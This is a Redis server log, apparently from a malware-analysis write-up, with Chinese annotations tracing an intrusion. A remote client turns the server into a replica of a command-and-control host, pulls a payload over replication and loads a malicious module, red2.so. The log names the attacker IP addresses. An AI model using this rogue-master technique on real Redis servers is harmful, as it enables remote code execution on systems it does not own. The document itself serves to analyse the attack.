 339:M 22 Nov 2020 22:22:07.444 # Server initialized
339:M 22 Nov 2020 22:22:07.444 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condi
command 'sysctl vm.overcommit_memory=1' for this to take effect.
339:M 22 Nov 2020 22:22:07.444 # WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This wil
/sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting a
339:M 22 Nov 2020 22:22:07.463 * DB loaded from disk: 0.019 seconds
339:M 22 Nov 2020 22:22:07.463 * Ready to accept connections
339:M 22 Nov 2020 22:47:08.548 # Possible SECURITY ATTACK detected. It looks like somebody is sending POST or Host: com
compromise your Redis instance. Connection aborted.
设置Redis主服务器
攻击源
339:S 22 Nov 2020 23:39:52.474 * Before turning into a replica, using my master parameters to synthesize a cached maste
339:S 22 Nov 2020 23:39:52.475 * REPLICAOF 45.10.88.124:8886 enabled (user request from 'id=7 addr=212.8.247.179:57154
events=r cmd=slaveof')
339:S 22 Nov 2020 23:39:52.982 * Connecting to MASTER 45.10.88.124:8886
339:S 22 Nov 2020 23:39:52.982 * MASTER <-> REPLICA sync started
连接到Redis主服务器（C2地址）
339:S 22 Nov 2020 23:39:53.236 * Non blocking connect for SYNC fired the event.
339:S 22 Nov 2020 23:39:53.494 * Master replied to PING, replication can continue...
339:S 22 Nov 2020 23:39:54.751 * Trying a partial resynchronization (request 7200cf25ac7cde5f156b5b14bcfb0a1bb1dc96ec:1
339:S 22 Nov 2020 23:39:55.007 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ:1
339:S 22 Nov 2020 23:39:55.007 * Discarding previously cached master state.
339:S 22 Nov 2020 23:39:55.008 * MASTER <-> REPLICA sync: receiving 55664 bytes from master
339:S 22 Nov 2020 23:39:58.146 * MASTER <-> REPLICA sync: Flushing old data
339:S 22 Nov 2020 23:39:58.146 * MASTER <-> REPLICA sync: Loading DB in memory
339:S 22 Nov 2020 23:39:58.146 # Wrong signature trying to load DB from file
339:S 22 Nov 2020 23:39:58.146 # Failed trying to load the MASTER synchronization DB from disk
339:S 22 Nov 2020 23:39:58.992 * Connecting to MASTER 45.10.88.124:8886
339:S 22 Nov 2020 23:39:58.992 * MASTER <-> REPLICA sync started
339:S 22 Nov 2020 23:40:00.263 * Non blocking connect for SYNC fired the event.
339:S 22 Nov 2020 23:40:00.397 * Module 'system' loaded from ./red2.so
加载恶意.so模块
339:S 22 Nov 2020 23:40:00.526 # Error condition on socket for SYNC: Connection reset by peer
339:M 22 Nov 2020 23:40:00.857 # Setting secondary replication ID to 7200cf25ac7cde5f156b5b14bcfb0a1bb1dc96ec, valid up
339:M 22 Nov 2020 23:40:00.857 * MASTER MODE enabled (user request from 'id=7 addr=212.8.247.179:57154 fd=8 name= age=1
cmd=slaveof')
339:M 22 Nov 2020 23:55:55.734 * Module system unloaded